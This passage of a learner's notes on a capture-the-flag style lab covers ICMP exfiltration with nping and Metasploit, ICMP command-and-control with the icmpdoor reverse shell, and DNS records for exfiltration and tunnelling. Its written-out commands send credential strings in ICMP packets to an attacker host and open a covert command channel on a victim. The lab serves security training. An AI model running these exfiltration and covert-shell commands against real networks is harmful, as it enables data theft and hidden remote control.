
3. From the JumpBox, log in to the icmp.thm.com using thm:tryhackme credentials with ssh.
In the
JumpBoxVM (the intermediary machine between two networks that we compromised), we have preinstallednpingtool, which is used for:1 2 3 4
- Network packet generation - Response analysis - Response time measurement - This is part of the NMAP suite tools.
thm@jump-box$ ssh thm@icmp.thm.com
4. First, we will send the BOF trigger from the ICMP machine to Attacker's machine so that the Metasploit framework starts writing to the disk:
1
2
- So basically, we are assuming that we will receive data from the 'icmp.thm.com' and write those on disk?
- Remember to listen with Wireshark on the attacker's machine too!
Wireshark screenshot from the attacker's machine: 
1
- This is the ping request from the 'icmp.thm.com' machine!

- We sent one ICMP packet using the
npingcommand with –data-string argument. We specify the trigger value with the file name “
BOFfile.txt”.1
- How does this trigger exactly work?
Now, check the AttackBox terminal. If everything is set correctly, the Metasploit framework should identify the trigger value and wait for the data to be written on disk:
![]()
- Since our trigger is the string “BOF”, this exploit extracts any file/string/data PLACED AFTER the trigger which in this case is “file.txt”.
- Any string AFTER the trigger will be the name of the file to be created to contain the rest of the data that will be exfiltrated using ICMP data section.

5. Sending the required data and the end of file trigger value from the ICMP machine:
Firstpacket:thm@icmp-host:~# sudo nping --icmp -c 1 10.10.178.55 --data-string "admin:password"

Request: 
Reply: 
Confirmation: 
1
- The "OK" packet is then sent by the icmp.thm.com at the end.
Secondpacket:thm@icmp-host:~# sudo nping --icmp -c 1 10.10.178.55 --data-string "admin2:password"- The Wireshark packets are the same as above just the user is the one that is changed.

1
- The "OK" packet is then sent by the icmp.thm.com at the end.

Finalpacket:thm@icmp-host:~# sudo nping --icmp -c 1 10.10.178.55 --data-string "EOF"![]()
In wireshark:
![]()



From icmp.thm.com POV: 
In Metasploit: 
1
- Notice that Metasploit also RENAMES it from 'file.txt' to some other complicated text file name.
- Looking at the directory:
![]()

ICMP C2 Communication
DO THIS FIRST: 
1
- One terminal for the jump box and the ICMP host for the other inside the AttackerBox VM.
- Next, we will show executing commands over the ICMP protocol using the
ICMPDoortool. Link:
https[:][/][/]github[.]com[/]krabelize[/]icmpdoor- ICMPDoor is an open-source reverse-shell written in Python3 and scapy.

- The tool uses the same concept we discussed earlier in this task, where an attacker utilzies the
Data sectionwithin theICMPpacket. The only difference is that an attacker sends a command that needs to be
executedon a victim’s machine.- Once the command is executed, a victim machine sends the execution output within the ICMP packet in the
Data section:![]()
Assumptions in this room: The needed C2 comms over the ICMP protocol on JumpBox and ICMP-Host machines are already prepared.
1. First, we need to log in to the ICMP machine, icmp.thm.com , and execute the icmpdoor binary as follows:
Format: thm@icmp-host:~$ sudo icmpdoor -i eth0 -d <icmp-machine-ipaddr>

Note: we specify the interface to communicate over and the destination IP of the server-side.
2. Next, log in to the JumpBox and execute the icmp-cnc binary to communicate with the victim, our ICMP-host.
- Once the execution runs correctly, a communication channel is established over the ICMP protocol.
- Now, we are ready to send the command that needs to be executed on the victim machine:
thm@jump-box$ sudo icmp-cnc -i eth1 -d 192.168.0.121

1
- I entered "hostname" on the C2(cnc) and the listener returns 'icmp-host' as its hostname which is correct.

1
- Basic linux commands works!
Network Traffic in Wireshark: 
1
- This wireshark is probably at jump.thm.box or somewhere in the same machine in network 1 to eavesdrop between these two machines talking.

Get the flag:
DNS Configuration
To perform exfiltration via the DNS protocol, you need to control a
domain nameandset up DNS records, including:1 2 3
- NS - A - TXT
- Thus, we provide a web interface to make it easy for you to add and modify the DNS records.
- The following domain name is set up and ready for the DNS exfiltration task:
tunnel.com
0. Access the site at http://10.10.198.117/ or https://10-10-198-117.p.thmlabs.com/

- Once you chose the
domain name, you can add theDNS recordsand test and resest the DNS configuration if something goes wrong:![]()

'A' record setup: 
1
2
- Save after configuring this A record.
- Notice that the VALUE for this one is the NEW AttackBox machine's IP address.
Output after clicking the "Test DNS Configuration": 
New Attacker Machine
Note that we have added a
New Attackermachine inNetwork 2, which has the following subdomain name and IP address:![]()
We will be using the Attacker machine to exfiltrate in DNS and DNS tunneling scenarios.

Goal:
- The
main goalis that the Attacker machine(new in Network 2) can access internal network devices ofNetwork 1throughJumpBox:![]()

Nameserver for DNS Exfiltration
To successfully execute DNS exfiltration within the provided network or on the Internet, we need to set up a name server for the domain name we control as the following:
1
2
  1. Add an 'A' record that points to the AttackBox's IP address. (E.g., Type: A, Subdomain Name: t1ns, Value: <AttackBox-Ip>)
  2. Add an NS record that routes DNS queries to the A records in `step 1`. (E.g., Type: NS, Subdomain Name: t1, Value: t1ns.tunnel.com)
1
2
3
	- Breakdown for the NS record:
	- t1ns -> subdomain name configured in the DNS changer webpage.
	- tunnel.com -> actual domain name
- Ensure that for the
NS valuewe specify the full domain name:t1ns.tunnel.com. - Once the two records are added, the name server
t1.tunnel.comis ready to be used for DNS Exfiltration purposes.
In case problems arises: 
- Note that
attNS.thm.comIP address points to the newly added attacker machine in our network and it is ready to be used in our environment between theJumpBoxandAttackerforDNStasks and purposes.
Lab Recommendation
Use the
JumpBoxfor most parts:1 2 3 4
- TCP - SSH - ICMP - DNS
to avoid technical issues with DNS and networking.
1
  - This assumes that if you are actually in a Red Team engagement, you must have compromised the machine that acts as a bridge between the two networks.
What to do if you want to use the AttackBox in Task 10?:
- Change the
DNS settingsof the AttackBox to10.10.21.6. There are many ways to change the DNS settings in the AttackBox machine. One of it is:
1
  1. Edit the "Yaml Netplan" configuration file:
root@AttackBox:~# nano /etc/netplan/aws-vmimport-netplan.yaml
1
2. Modify the `Netplan` configuration file and add the 'nameserver' section under the 'eth0' interface to be as the following:
# Automatically generated by the vm import process
 network:
     ethernets:
         eth0:
             dhcp4: true
             optional: false
             nameservers:    // start here!
                search: [tunnel.com]
                addresses: [10.10.21.6]
         ens5:
             dhcp4: true
             optional: false
     version: 2
Before; 
After: 
1
2
3
4
- Note that the address in this case is the JumpBox IP.
- So basically what is happening is that we are tunneling USING the JumpBox so the Attacker's machine from the Network 2 can communicate to 'flag.thm.com' on Network 1.
